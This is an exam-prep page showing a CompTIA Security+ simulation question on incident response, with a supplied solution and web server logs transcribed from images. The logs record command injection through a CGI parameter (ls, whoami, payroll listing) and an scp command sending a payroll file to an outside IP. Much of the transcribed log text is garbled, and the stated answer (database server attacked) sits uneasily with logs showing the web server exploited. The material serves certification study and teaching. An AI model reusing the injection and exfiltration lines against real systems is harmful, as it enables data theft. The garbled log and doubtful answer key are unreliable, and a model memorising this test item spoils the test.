Question 243 of 730 from exam SY0-601: CompTIA Security+
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
- 152
- 153
- 154
- 155
- 156
- 157
- 158
- 159
- 160
- 161
- 162
- 163
- 164
- 165
- 166
- 167
- 168
- 169
- 170
- 171
- 172
- 173
- 174
- 175
- 176
- 177
- 178
- 179
- 180
- 181
- 182
- 183
- 184
- 185
- 186
- 187
- 188
- 189
- 190
- 191
- 192
- 193
- 194
- 195
- 196
- 197
- 198
- 199
- 200
- 201
- 202
- 203
- 204
- 205
- 206
- 207
- 208
- 209
- 210
- 211
- 212
- 213
- 214
- 215
- 216
- 217
- 218
- 219
- 220
- 221
- 222
- 223
- 224
- 225
- 226
- 227
- 228
- 229
- 230
- 231
- 232
- 233
- 234
- 235
- 236
- 237
- 238
- 239
- 240
- 241
- 242
- 243
- 244
- 245
- 246
- 247
- 248
- 249
- 250
- 251
- 252
- 253
- 254
- 255
- 256
- 257
- 258
- 259
- 260
- 261
- 262
- 263
- 264
- 265
- 266
- 267
- 268
- 269
- 270
- 271
- 272
- 273
- 274
- 275
- 276
- 277
- 278
- 279
- 280
- 281
- 282
- 283
- 284
- 285
- 286
- 287
- 288
- 289
- 290
- 291
- 292
- 293
- 294
- 295
- 296
- 297
- 298
- 299
- 300
- 301
- 302
- 303
- 304
- 305
- 306
- 307
- 308
- 309
- 310
- 311
- 312
- 313
- 314
- 315
- 316
- 317
- 318
- 319
- 320
- 321
- 322
- 323
- 324
- 325
- 326
- 327
- 328
- 329
- 330
- 331
- 332
- 333
- 334
- 335
- 336
- 337
- 338
- 339
- 340
- 341
- 342
- 343
- 344
- 345
- 346
- 347
- 348
- 349
- 350
- 351
- 352
- 353
- 354
- 355
- 356
- 357
- 358
- 359
- 360
- 361
- 362
- 363
- 364
- 365
- 366
- 367
- 368
- 369
- 370
- 371
- 372
- 373
- 374
- 375
- 376
- 377
- 378
- 379
- 380
- 381
- 382
- 383
- 384
- 385
- 386
- 387
- 388
- 389
- 390
- 391
- 392
- 393
- 394
- 395
- 396
- 397
- 398
- 399
- 400
- 401
- 402
- 403
- 404
- 405
- 406
- 407
- 408
- 409
- 410
- 411
- 412
- 413
- 414
- 415
- 416
- 417
- 418
- 419
- 420
- 421
- 422
- 423
- 424
- 425
- 426
- 427
- 428
- 429
- 430
- 431
- 432
- 433
- 434
- 435
- 436
- 437
- 438
- 439
- 440
- 441
- 442
- 443
- 444
- 445
- 446
- 447
- 448
- 449
- 450
- 451
- 452
- 453
- 454
- 455
- 456
- 457
- 458
- 459
- 460
- 461
- 462
- 463
- 464
- 465
- 466
- 467
- 468
- 469
- 470
- 471
- 472
- 473
- 474
- 475
- 476
- 477
- 478
- 479
- 480
- 481
- 482
- 483
- 484
- 485
- 486
- 487
- 488
- 489
- 490
- 491
- 492
- 493
- 494
- 495
- 496
- 497
- 498
- 499
- 500
- 501
- 502
- 503
- 504
- 505
- 506
- 507
- 508
- 509
- 510
- 511
- 512
- 513
- 514
- 515
- 516
- 517
- 518
- 519
- 520
- 521
- 522
- 523
- 524
- 525
- 526
- 527
- 528
- 529
- 530
- 531
- 532
- 533
- 534
- 535
- 536
- 537
- 538
- 539
- 540
- 541
- 542
- 543
- 544
- 545
- 546
- 547
- 548
- 549
- 550
- 551
- 552
- 553
- 554
- 555
- 556
- 557
- 558
- 559
- 560
- 561
- 562
- 563
- 564
- 565
- 566
- 567
- 568
- 569
- 570
- 571
- 572
- 573
- 574
- 575
- 576
- 577
- 578
- 579
- 580
- 581
- 582
- 583
- 584
- 585
- 586
- 587
- 588
- 589
- 590
- 591
- 592
- 593
- 594
- 595
- 596
- 597
- 598
- 599
- 600
- 601
- 602
- 603
- 604
- 605
- 606
- 607
- 608
- 609
- 610
- 611
- 612
- 613
- 614
- 615
- 616
- 617
- 618
- 619
- 620
- 621
- 622
- 623
- 624
- 625
- 626
- 627
- 628
- 629
- 630
- 631
- 632
- 633
- 634
- 635
- 636
- 637
- 638
- 639
- 640
- 641
- 642
- 643
- 644
- 645
- 646
- 647
- 648
- 649
- 650
- 651
- 652
- 653
- 654
- 655
- 656
- 657
- 658
- 659
- 660
- 661
- 662
- 663
- 664
- 665
- 666
- 667
- 668
- 669
- 670
- 671
- 672
- 673
- 674
- 675
- 676
- 677
- 678
- 679
- 680
- 681
- 682
- 683
- 684
- 685
- 686
- 687
- 688
- 689
- 690
- 691
- 692
- 693
- 694
- 695
- 696
- 697
- 698
- 699
- 700
- 701
- 702
- 703
- 704
- 705
- 706
- 707
- 708
- 709
- 710
- 711
- 712
- 713
- 714
- 715
- 716
- 717
- 718
- 719
- 720
- 721
- 722
- 723
- 724
- 725
- 726
- 727
- 728
- 729
- 730
Question


SIMULATION - A security administrator discovers that an attack has been completed against a node on the corporate network.
All available logs were collected and stored.
You must review all network logs to discover the scope of the attack, check the box of the node(s) that have been compromised and drag and drop the appropriate actions to complete the incident response on the network.
The environment is a critical production environment; perform the LEAST disruptive actions on the network, while still performing the appropriate incid3nt responses.
Instructions: The web server, database server, IDS, and User PC are clickable.

Check the box of the node(s) that have been compromised and drag and drop the appropriate actions to complete the incident response on the network.
Not all actions may be used, and order is not important.
If at any time you would like to bring back the initial state of the simulation, please select the Reset button.
When you have completed the simulation, please select the Done button to submit.
Once the simulation is submitted, please select the Next button to continue.
Explanations
See the solution below.

Database server was attacked, actions should be to capture network traffic and Chain of Custody.

IDS Server Log:
Web Server Log:
![Saar erence reruns mem rte nay
“"FAST-WebCrawler/2.1-pre2 (ashen@company net)"
123.123.123.123 - - [26/Apr/2010:00:22:49 -0400) "GET /pics/Sstar2000 gif HTTP/1.0" 200 4005
“ntip:/iwww.comptia.com/asctortt/" "Mozilla/4.05 (Macintosh; |; PPC)"
fcrawler.company.com - - [26/Apr/2010:00:22:50 -0400} "GET /news/news.html HTTP/1.0" 200 16716 ""
"FAST-WebCrawler/2.1-pre2 (ashen@company net)"
123.123.123.123 - - [26/Apr/2010:00:22:50 -0400] "GET /pics/Sstar.gif HTTP/1.0" 200 1031
“nttp:/www.comptia.com/asctortt/" "Mozilla/4.05 (Macintosh; |; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22:51 -0400] "GET /pics/a2hlogo jpg HTTP/1.0" 200 4282
“nttp:/www.comptia.com/asctortt/" "Mozilla/4.05 (Macintosh; |; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22:51 -0400) "GET /cgi-bin/newcount?command=null&jafsof3awidth=4&font=
digital&noshow HTTP/1.0" 200 36 "http:/www.comptia.com/asctortf/" "Mozilia/4.05 (Macintosh; I; PPC)"
‘ppp931.on.company.com - - [26/Apr/2010:00:22:52 -0400] "GET /download/windows/asctab31.zip HTTP/1.0" 200 1540096
“nttp:/www..company.com/downloads/freeware/iwebdevelopment/15.htm!" "Mozilia/4.7 [en]C-SYMPA (Win95; U)"
123.123.123.123 - - [26/Apr/2010:00:22:53 -0400] "GET /cgi-bin/newcount?command=Is HTTP/1.0" 200 36
“nttp:/www.comptia.com/asctortt/" "Mozilla/4.05 (Macintosh; |; PPC)"
123.123.123.123 - - [26/Apr/2010:00:22'58 -0400] "GET /cgi-bin/newcount?command=whoami HTTP/1.0" 200 36
“nttp:/www.comptia.com/asctortt/" "Mozilla/4.05 (Macintosh; |; PPC)"
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "htip://search.virgilio.it/search/cgi/search.cgi" "Mozilia/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
[26//
%20-I%20/datalfinance/payroll/ ~
123.123.123.123
F/2010:00:22:58 -0400] "GET /cgi-bin/newcount?commar](https://eaeastus2.blob.core.windows.net/optimizedimages/assets/media/exam-media/03794/0015600001.jpg)
![5 Actions
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.plnoframes/read/209 HTTP/1.1"200
6863 "htip://search.virgilio.it/search/cgi/search.cgi" "Mozilia/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=Is%20-1%20/data/finance/payroll/
*xls HTTP/1.0" 200 36 "http:/www.comptia.com/asctortt” "Mozilla/4.05 (Macintosh; |; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400) "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
GLNov2010xis%20ro0t@ 123.123.123.123: HTTP/1.0" 200 36 "httpyww.complia com/asctorti" "Mozila/4.05 (Macintosh; I; PPC)"
213,60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index. html HTTP/1.1" 200 6792
“nttpywww company comWideo‘streaming/http himt" "Mozila/5.0 (X11; U; Linux i686; es-ES; 1v-1.6) Gecko/20040413 Debian/1.6-5"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "nttp://www.company.com/
cgi-bin/forum/commentary.plnoframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44,15,252 -- [25/May/2010:00:17:21 +1200] "GET /ess/master.css HTTP/1.1" 200 6123 "http://www. company.com!
¢gi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
11.44.15.252 -- 25/May/2010:00:17-21 +1200] "GET /magesmnavigatior/home' git HTTP/.1" 200 2736 "np /waw.company com
/cgi-binforum/commentary p/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
191.44.15.252-- [25/May/2010:00-17:21 +1200] "GET Idata‘zookeeperico-100 gif HTTPI1.1" 200 196 “http zwww.company.com/
egibin/forum/commentary.p/noframes/read/209" "Mazilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
181.44.15.252-- [26¥May/2010:00-17:22 +1200] "GET /adsense-alternate him! HTTP/1.1" 200 887 “nitp:/Aww. company.com
cgibin/forum/commentary plinoframes/read/209" "Mazilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252-- [25!May/2010.00:17:39 +1200] "GET Idata/zookeeper/status him! HTTP/'1.1" 200 4195 "http/ww.company.com/
‘egibirvforuvcomm
oi) ,](https://eaeastus2.blob.core.windows.net/optimizedimages/assets/media/exam-media/03794/0015700001.jpg)
Database Server Log:

Users PC Log: